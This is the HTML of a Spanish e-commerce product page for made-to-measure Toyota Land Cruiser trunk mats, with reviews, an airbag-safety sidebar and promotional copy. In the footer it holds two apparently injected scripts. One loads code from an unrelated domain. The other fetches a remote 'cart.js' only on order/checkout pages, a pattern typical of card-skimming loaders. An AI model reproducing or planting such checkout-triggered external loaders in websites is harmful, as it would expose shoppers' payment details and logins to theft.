                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Opinión</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Descubre las opiniones sobre este producto ?
                    </p>
                                        <p class="mt-2 text-base">5.00/5 basado en 3 Opinión</p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovecar.es/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                                                                                    
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        </h5>                                        <time class="text-sm leading-none text-neutral-600">11/03/2025</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">todo perfecto</div>
                            </article>

                            
                                                                                                            
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">SUMIBESA J                                        <time class="text-sm leading-none text-neutral-600">08/04/2021</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">la calidad es muy buena, con velcros para fijar a la moqueta y la medida es la perfecta, muy buen producto.</div>
                            </article>

                            
                                                                                                            
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">Carlos S                                        <time class="text-sm leading-none text-neutral-600">08/01/2019</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">Encaja perfectamente</div>
                            </article>

                            
                                                                        <meta x-ref="meta" name="ekomi_reviews" content='[]'>

                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalización del bordado
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        ¿Cómo recibir su alfombrilla de maletero gratuita?                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posición de la alfombrilla
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                CABLE FUSIBLE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Cómo recibir su alfombra gratis
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posición alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posición baja</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Fundas de asiento: seguridad y compatibilidad con airbag</strong>
                <p class="text-sm mt-1">En Lovecar.es, entendemos la importancia de la seguridad a la hora de elegir los accesorios de su automóvil. Nuestras fundas de asiento están diseñadas para cumplir con los más altos estándares, asegurando que las bolsas de aire laterales funcionen correctamente en caso de accidente. </p>
                <p class="text-sm mt-1">A continuación, te explicamos por qué estas fundas son la opción perfecta para proteger y personalizar el interior de tu vehículo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">¿Qué es una funda de asiento compatible con airbag?</strong>
                <p class="text-sm mt-1">Nuestras fundas de asiento son fundas hechas a medida diseñadas para cubrir sus asientos originales. Diseñados con zonas especiales con costuras debilitadas, permiten el despliegue inmediato de los airbags laterales en caso de accidente, sin ningún obstáculo</p>
                <p class="text-sm mt-1">Estas costuras específicas han sido probadas en el laboratorio para garantizar una activación rápida y segura.</p>
                <br><br>
                <a href="https://www.lovecar.es/content/19-cable-fusible-del-airbag" alt="más información" class="underline">más información</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1. personaliza su alfombrilla de coche y añádela al carrito</p>
                <p class="text-sm mt-1">2. Confirme su cesta. El descuento se aplicará automáticamente.</p>
                <p class="text-sm mt-1">3. recibirá en un sobre un kit para medir la plantilla en casa</p>
                <p class="text-sm mt-1">4. vea nuestro video tutorial para medir la alfombrilla de su coche</p>
                <p class="text-sm mt-1">5. envíenos sus medidas </p>
                <p class="text-sm mt-1">6. Recibirá su alfombra a medida en un plazo de 20 días.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Encuentra otros accesorios para tu TOYOTA LAND CRUISER
  </h4>
  <div class="py-4 nowglt">
    Obtenga un 5% de descuento adicional por cada 3 artículos comprados
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/6-alfombrillas-para-coche/1082-toyota/1109-land-cruiser" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                alt="Alfombrillas"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/6-alfombrillas-para-coche/1082-toyota/1109-land-cruiser">Alfombrillas  TOYOTA LAND CRUISER</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="4">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/7-fundas-asientos/1082-toyota/1109-land-cruiser" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/779-home_default/housse-siege-auto.jpg"
                alt="Fundas asientos"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/779-home_default/housse-siege-auto.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/7-fundas-asientos/1082-toyota/1109-land-cruiser">Fundas asientos  TOYOTA LAND CRUISER</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>105.87&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">151.24&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pago 100% seguro
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" class="lazy" alt="Método de pago 1"
                                width="206" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" class="lazy" alt="Método de pago 2"
                                width="206" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Calidad fabricante
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Europeos</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Fabricantes</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <p>¿Su pasión es el bricolaje? Crear, reparar, montar, … necesita herramientas y materiales que deberá transportar en su <strong>TOYOTA LAND CRUISER.</strong></p>
<p>Para preservar su maletero y que se conserve en perfecto estado, piense en adquirir un protector de maletero para TOYOTA LAND CRUISER Lovecar.es.</p>
<p>Comprando un protector de maletero <strong>TOYOTA LAND CRUISER </strong>está invirtiendo en un equipamiento a largo plazo gracias a los protectores de maletero.</p>
<p>Confeccionadas a medida, nuestros <strong>protectores de maletero</strong> se adaptan perfectamente al interior de su <strong>TOYOTA LAND CRUISER</strong>.</p>
<p>Somos fabricantes para destacadas marcas dentro del mercado del automóvil y debido a ello podemos proponerle <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota"><strong>alfombrillas y protectores de maletero para</strong> <strong>TOYOTA</strong></a><strong>.</strong> a medida y de calidad.</p>
<p>Esto es posible gracias a nuestro departamento de estudio que trabaja en contacto con los fabricantes de vehículos y saca los patrones de los protectores de maletero.</p>
<p>Puede optar entre varios tipos de protector de maletero: de goma, fácil de limpiar con agua y jabón o alfombrilla de maletero en moqueta acordonada o de aspecto terciopelo para darle un toque elegante a su maletero. Puede combinarla, además, con el conjunto de sus <a href="https://www.lovecar.es/6-alfombrillas-para-coche/1082-toyota"><strong>alfombrillas TOYOTA</strong></a><strong>. </strong></p>
<p>Y, para terminar, ¿por qué no completar su pedido de la alfombrilla de maletero con un juego de <a href="https://www.lovecar.es/7-fundas-asientos/1082-toyota">fundas de asiento <strong>TOYOTA</strong><strong> </strong></a>o una funda protectora <strong>TOYOTA LAND CRUISER</strong>?<strong></strong></p>
<p>Aprovéchese también de nuestras ofertas de los packs para su vehículo.</p>
<h2><strong>Proteja su </strong>TOYOTA LAND CRUISER <strong>con un protector de maletero </strong></h2>
<p>El maletero es el lugar más descuidado por propietarios de automóviles. Sin embargo, es quizás el más vulnerable a la suciedad, los daños y las marcas por movimientos repetitivos.</p>
<p>Entonces, ¿cómo puedo proteger el maletero de tu coche? Es esencial equiparse con <strong>protectores de maletero TOYOTA LAND CRUISER</strong> hechos a medida.</p>
<p>Para ayudarte en esta elección nuestro equipo ha seleccionado una amplia gama de alfombrillas y <strong>protectores de maletero</strong> perfectamente adaptadas a cada vehículo confeccionadas con los mejores materiales y los más resistentes.</p>
<p>Para cada TOYOTA LAND CRUISER, hay una alfombrilla que hace juego. Nuestra oficina trabaja en estrecha colaboración con los fabricantes y mide con precisión las dimensiones de las alfombrillas y protectores para que se adapten perfectamente a la cubeta.</p>
<p>Además fabricamos por encargo, así que podemos proporcionarte una alfombrilla o protector hecha a medida a precio directo del fabricante si tienes un LAND CRUISER o antiguo o tu TOYOTA ha sufrido alguna adaptación o modificación.</p>
<p>Todos nuestros<strong> protectores de maletero TOYOTA LAND CRUISER</strong> son personalizables tanto en materiales como acabados. Así el<strong> protector del maletero</strong> se puede combinar con nuestras fundas hechas a medida y alfombrillas interiores ¡Un verdadero toque de elegancia y refinamiento sin dejar de lado el cuidado!</p>
<h2><strong>Alfombrillas de Maletero personalizadas para TOYOTA LAND CRUISER</strong></h2>
<p>Todos nuestros <strong>protectores de maletero TOYOTA LAND CRUISER</strong> y alfombrillas de maletero para  TOYOTA son muy fáciles de mantener. Las alfombras de goma para TOYOTA LAND CRUISER se pueden lavar con agua y jabón y se secan muy rápidamente.</p>
<p>En cuanto a las alfombrillas de moqueta o de terciopelo para TOYOTA LAND CRUISER, sólo requieren un simple aspirado o un producto de limpieza especial para las manchas más difíciles.</p>
<p>Para mayor practicidad, nuestro <strong>protector de maletero TOYOTA</strong> Lovecar está equipado con tiras de velcro para un anclado perfecto y una mayor estabilidad.</p>
<p>No hay riesgo de que la alfombra se doble o se dañe, ni de que la suciedad u objetos pequeños se deslicen por debajo.</p>
<p>Con un <strong>protector de maletero TOYOTA LAND CRUISER</strong> de tan alta calidad, puedes estar seguro de que tu bandeja del maletero y la cubeta del maletero están en perfectas condiciones originales.</p>
<p>En Lovecar garantizamos por un año la <strong>alfombrilla del maletero</strong> ya que éste será un activo importante para los futuros compradores si decide revender su vehículo.</p>
<p>Ordene su alfombra de maletero en nuestra página web Lovecar.es, es finalmente y sobre todo para asegurarle una rápida respuesta a sus preguntas y un perfecto respeto del tiempo de envío de su alfombra de coche a través de Mondial Relay (entrega en 24 a 72 horas).</p>
<h2><strong>Compromisos de Lovecar.es</strong></h2>
<p>En Lovecar.es podrás crear el protector de maletero a tu elección, puedes elegir el tejido y el color. De este modo podrás hacer que el protector de maletero sea igual o lo más parecido al original.</p>
<p>Confeccionamos alfombrillas de maletero con acabados de tapicería o alfombrillas de goma para TOYOTA LAND CRUISER de alta resistencia y durabilidad. Pruebe nuestros protectores y alfombrillas antes de utilizar soluciones universales que no se adaptan a su TOYOTA LAND CRUISER.</p>
<p>En cuanto su pedido ha sido validado, nuestros talleres procederán a su confección respetando las dimensiones originales del coche gracias a nuestro departamento de estudio que toma las medidas y digitaliza los patrones de cada uno de los LAND CRUISER del mercado.</p>
<p>El rigor y el cuidado que empleamos nos permite asegurar una calidad muy alta y una durabilidad tal que ofrecemos una garantía de un año en todos nuestros protectores de maletero y alfombrillas de maletero.</p>
<p>Para proteger tanto el interior como el exterior de tu coche, aprovecha y equípate con un juego de <a href="https://www.lovecar.es/171-fundas-coche"><strong>fundas para coche </strong></a>personalizadas y <a href="https://www.lovecar.es/6-alfombrillas-para-coche"><strong>alfombrillas para coche </strong></a>personalizadas.</p>
<h2><strong>Proceso de compra de protectores de maletero TOYOTA LAND CRUISER de Lovecar.es</strong></h2>
<p>En Lovecar podemos ofrecer un protector de maletero para cada LAND CRUISER, puede navegar por nuestros menús para encontrar su LAND CRUISER o de vehículo y comprar fácilmente el LAND CRUISER o que necesita.</p>
<p>Todo el proceso de compra se realiza de forma segura contando siempre con nuestra garantía. Somos fabricantes oficiales para primeras marcas del mercado europeo.</p>
<p>Si tiene alguna duda o dificultad en el proceso de compra por favor, póngase en contacto con nuestro departamento de atención al cliente para ayudarle a terminar su compra o para resolver cualquier duda que tenga sobre nuestros productos, condiciones de venta o gastos de envío.</p>
<p> </p>
                </div>
                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Producto relacionado</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">9,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovecar.es/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="comprar"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + comprar</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-alfombrilla-personalizada-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrilla personalizada para coche
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 